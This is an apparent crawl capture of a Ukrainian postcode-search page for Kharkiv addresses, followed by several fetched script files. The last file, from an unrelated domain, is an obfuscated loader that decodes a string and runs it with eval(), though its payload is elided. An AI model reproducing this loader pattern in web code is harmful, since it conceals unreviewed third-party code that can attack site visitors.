            <template x-if="filteredOptions.length === 0 && !loading && searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Не знайдено</span>
                </div>
            </template>
            <template x-if="filteredOptions.length === 0 && !loading && !searchTerm">
                <div class="px-4 py-2 text-gray-500">
                    <span>Введіть мінімум 2 символів</span>
                </div>
            </template>

            <template x-for="(option, index) in filteredOptions" :key="option.id">
                <div
                    @click="selectOption(option)"
                    @mouseenter="highlightedIndex = index"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{
                        'bg-gray-100': highlightedIndex === index,
                        'font-semibold': option.id === selectedOption?.id
                    }"
                >
                    <div x-text="option.name"></div>
                    <div x-text="option.info" class="text-xs text-gray-500"></div>
                </div>
            </template>

            <template
                x-if="propTaggable && searchTerm && !filteredOptions.some(opt => opt.name.toLowerCase() === searchTerm.toLowerCase())">
                <div
                    @click="createOption(searchTerm)"
                    class="px-4 py-2 cursor-pointer hover:bg-gray-100"
                    :class="{'bg-gray-100': highlightedIndex === filteredOptions.length}"
                    @mouseenter="highlightedIndex = filteredOptions.length"
                >
                    <span x-text="'Додати: ' + searchTerm"></span>
                </div>
            </template>
        </div>
    </div>
</div>




                </div>

            </div>
            <div class="grid grid-cols-1 gap-4">
                <div class="mb-2 text-center">
                    <button
                            @click.prevent="filter()"
                            :disabled="busy"
                            class="btn btn-primary"
                    >
                            <span
                                    class="spinner-border spinner-border-sm"
                                    :class="{ 'no-animation': !busy }"
                                    role="status"
                                    aria-hidden="true"
                            ></span>
                        Знайти
                    </button>
                    <button
                            @click.prevent="reset()"
                            :disabled="busy"
                            class="btn btn-default"
                    >
                        Скинути
                    </button>
                </div>
            </div>
        </form>
        <div class="text-end"><a href="https://imisto.net/uk/postcodes">Або скористайтесь каталогом</a></div>

    </div>

    <div class="row" x-show="query">
        Усього знайдено: <span x-text="count"></span>
    </div>

    <div class="shadow alert alert-info" x-show="count > 100">
        Відображаються перші 100 результатів
    </div>

    <div x-show="!query">
        <div>
                <div class="row">
            <div class="col-md-12">
                <table class="table table-hover">
    <caption class="table-caption">Поштові індекси України. Оновлено        : 16-01-2026.</caption>
    <thead>
    <tr>
        <th scope="col">Вулиця</th>
        <th scope="col">№ будинки</th>
        <th scope="col">Поштовий індекс</th>
    </tr>
    </thead>
    <tbody>
                        <tr id="l-1" class="postcode-lines">
            <td>
                <a href="https://imisto.net/uk/postcodes/20-kharkivska/447-kharkivskiy/28899-xarkiv/324750-bestuzeva" title="Поштові індекси">
                    в’їзд Бестужева
                </a>,<br/>
                м. Харків, Харківський р-н, Харківська обл.

            </td>
            <td class="table-wrap1">3,  5,  7,  9,  11,  13,  15,  17,  19,  19и,  21,  21а,  23,  25,  25а,  27,  29</td>
            <td>
                <a href="https://imisto.net/uk/postcodes/index/61068"
                   title="Поштові індекси по індексу">
                    61068
                </a>
            </td>
        </tr>
        </tbody>
</table>
            </div>
        </div>
    </div>
    </div>

    <div class="row" x-show="ukrposts">
        <table class="table table-hover table-responsive-sm table-fixed">
            <thead>
            <tr>
                <th scope="col">Вулиця</th>
                <th scope="col">№ будинків</th>
                <th scope="col">Індекс</th>
            </tr>
            </thead>
            <tbody>
            <template x-for="ukrpost in ukrposts" :key="ukrpost.id">
                <tr>
                    <td>
                        <a :href="ukrpost.street_link" :title="'Поштові індекси по вулиці ' + ukrpost.street"
                           x-text="ukrpost.street"></a>, <br/>
                        <span x-text="ukrpost.settlement_full_name"></span>

                    </td>
                    <td class="table-wrap" x-text="ukrpost.houses"></td>
                    <td>
                        <a
                                :href="ukrpost.postcode_link"
                                :title="'Поштові індекси за індексом ' + ukrpost.postcode"
                                x-text="ukrpost.postcode"
                        ></a>
                    </td>
                </tr>
            </template>
            </tbody>
        </table>
    </div>
</div>

        <!-- widget: after_content -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4177511304702444"
     data-ad-slot="1174908267"></ins>

    </div>
                </div>
                    </main>
    </div>
</div>

<!-- widget: pre_footer -->
    <div id="6wnbpm8ho7k">
        <script>!(function (w, m) {
                (w[m] || (w[m] = [])) && w[m].push({id: '6wnbpm8ho7k', block: '127980', site_id: '23493'});
            })(window, 'mtzBlocks');</script>
    </div>
<footer>
    <ul>
        <li>
            <a href="https://imisto.net/uk/pages/rules">Правила</a>
        </li>
        <li>
            <a href="https://imisto.net/uk/pages/help">Допомога</a>
        </li>
        <li>
            <a href="https://imisto.net/uk/pages/paid-services">Платні послуги</a>
        </li>
    </ul>
    <ul>
        <li>
            <a href="https://imisto.net/uk/pages/policy">Політика конфіденційності</a>
        </li>
        <li>
            <a href="https://imisto.net/uk/pages/manifest">Маніфест</a>
        </li>
        <li>
            <a href="https://imisto.net/uk/pages/about">Про проект</a>
        </li>
    </ul>
    <ul>
        <li>
            <a href="https://imisto.net/uk/feedback">Зворотній зв&#039;язок</a>
        </li>
        <li>
            <a href="https://imisto.net">Україна</a>
        </li>
        <li>
            <a href="https://imisto.net/uk/login">Увійти</a>
        </li>
    </ul>
</footer><a id="scroll-to-top" href="#" role="button">
    <i class="iconx_inline iconx_inline-arrow-up"></i>
</a>
<div class="overlay">
    <div class="spinner spinner-1"></div>
</div>
<script> window.toasts = window.toasts || []; </script>
<div id="cookie_consent__label">
    <div class="cookie_consent__icon"></div>
</div>
<div id="cookie_consent" class="hidden">
    <div class="flex">
        <div id="cookie_consent__block_icon">
            <div class="cookie_consent__icon"></div>
        </div>
        <div id="cookie_consent__block_first">
            <div>
                Ми використовуємо файли cookie та інші технології відстеження для покращення вашого перегляду на нашому веб-сайті, щоб показувати вам персональний контент та таргетовану рекламу, аналізувати трафік нашого веб-сайту та розуміти, звідки приходять наші відвідувачі.            </div>

            <div id="cookie_consent__btn_ok" class="btn btn-light mx-1"> Ok</div>
            <div id="cookie_consent__btn_setting"
                 class=" mx-1 btn btn-info"> Налаштувати</div>
        </div>
        <div id="cookie_consent__block_setting" class="hidden">
            <form id="cookie_consent__form">
                <label class="block">
                    <input type="checkbox" id="cookie_consent__necessary" name="necessary" checked autocomplete="off"
                           disabled/>
                    <b>Необхідні</b>: без цих файлів cookie ми не можемо надавати вам певні функції на нашому веб-сайті.                </label>
                <label class="block">
                    <input type="checkbox" id="cookie_consent__preferences" name="preferences" checked
                           autocomplete="off"/>
                     <b>Функціональні</b> : зберігають уподобання користувача, такі як мова, налаштування інтерфейсу та регіон, щоб покращити досвід використання веб-сайту.                </label>
                <label class="block">
                    <input type="checkbox" id="cookie_consent__statistics" name="statistics" checked
                           autocomplete="off"/>
                    <b>Аналітичні</b>: допомагають аналізувати, як ви використовуєте наш сайт, щоб ми могли покращити його функціональність та зміст.                </label>
                <label class="block">
                    <input type="checkbox" id="cookie_consent__marketing" name="marketing" checked autocomplete="off"/>
                    <b>Рекламні</b>: використовуються для показу вам реклами, яка може більше відповідати вашим інтересам.                </label>
                <div id="cookie_consent__btn_setting_close" class="btn btn-light mx-1">
                    Назад                </div>
                <div id="cookie_consent__btn_setting_apply" class="btn btn-light mx-1">
                    Прийняти                </div>
                <div id="cookie_consent__btn_setting_allow_all" class="btn btn-light mx-1">
                    Прийняти все                </div>

            </form>
        </div>
    </div>
</div>

<link rel="modulepreload" as="script" href="https://imisto.net/build/assets/app-O4AaPo3L.js" /><link rel="modulepreload" as="script" href="https://imisto.net/build/assets/app-portal-Byy6glfM.js" /><link rel="modulepreload" as="script" href="https://imisto.net/build/assets/_commonjsHelpers-CqkleIqs.js" /><script type="module" src="https://imisto.net/build/assets/app-O4AaPo3L.js" data-navigate-track="reload"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4177511304702444"
            crossorigin="anonymous"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <!-- 9590541092665989-pr 4177511304702444-es -->
<script src="https://gsimvqfghc.com/script.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bTKYnEtRDQSA6AzIl-YOjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769136271592');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://imisto.net/build/assets/app-postcodes-o21NEX5X.js
body_size: 657
content:
function r(){document.querySelectorAll(".selected-line").forEach(e=>{e.addEventListener("click",function(){const t=this.getAttribute("href").replace("#","");document.querySelectorAll(".postcode-lines").forEach(a=>{a.classList.remove("bg-warning")}),document.getElementById(t)?.classList.add("bg-warning")})})}document.addEventListener("alpine:init",()=>{Alpine.data("postcodesComponent",i=>({apiEndpoint:i.apiEndpoint,apiParameters:i.apiParameters,apiSuffix:".json",dynamicParameters:i.dynamicParameters,formName:i.formName,ukrposts:null,busy:!1,count:null,query:!1,loadUrl:"",init(){r(),Alpine.store(this.formName)||Alpine.store(this.formName,{selected:{},set(s,t){this.selected[s]=t}}),this.dynamicParameters.forEach(s=>{this.$watch(`$store.${this.formName}.selected.${s}`,t=>{s==="postcode"?this.dynamicParameters[s]=t?.name||0:this.dynamicParameters[s]=t?.id||0})})},generateUrl(){const e={...this.apiParameters},s=pathGenerator(this.apiParameters,e),t=this.apiEndpoint.endsWith("/")?this.apiEndpoint.slice(0,-1):this.apiEndpoint;this.loadUrl=`${t}/${s}${this.apiSuffix}`},async filter(){this.generateUrl(),await this.fetchUkrposts()},reset(){this.ukrposts=null,this.count=null,this.query=!1,this.dynamicParameters.forEach(e=>{Alpine.store(this.formName).set(e,null)})},async fetchUkrposts(){this.busy=!0;try{const e=new URL(this.loadUrl,window.location.origin);this.dynamicParameters.forEach(a=>{e.searchParams.append(a,this.dynamicParameters[a])});const t=await(await fetch(e,{cache:"force-cache"})).json();t.meta.total>0&&(this.ukrposts=t.data),this.count=t.meta.total,this.query=!0}catch(e){console.error("Error fetching ukrposts:",e)}finally{this.busy=!1}}}))});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=163339
body_size: 1592
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"FWKxamhEG",43,6,44))